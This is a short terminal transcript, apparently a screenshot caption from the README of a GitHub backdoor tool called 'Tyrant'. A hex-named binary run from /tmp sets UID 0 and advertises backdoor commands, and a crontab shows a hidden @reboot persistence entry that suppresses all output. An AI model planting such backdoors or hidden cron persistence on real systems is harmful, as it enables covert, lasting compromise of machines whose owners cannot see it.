 bob@linsecurity:~$ /tmp/sys/72f53d7206e1c471c4371527327b1356
File System
Maptnh@S-H4CK13   https://github.com/MartinxMax/Tyrant
[+] mid=01a2a9a7d07c4cf1881f57374930be93
[+] Use commands to obtain backdoor information => $ tyrant
[*] Current user is root, setting UID to 0...
[*] UID set to 0 successfully.
[!] Invalid IP address
bob@linsecurity:~$ crontab -l
@reboot sleep 10 && nohup /usr/local/bin/154b8a8c7d2849434b4b32b2b385ae86 >/dev/null 2>&1 &
bob@linsecurity:~$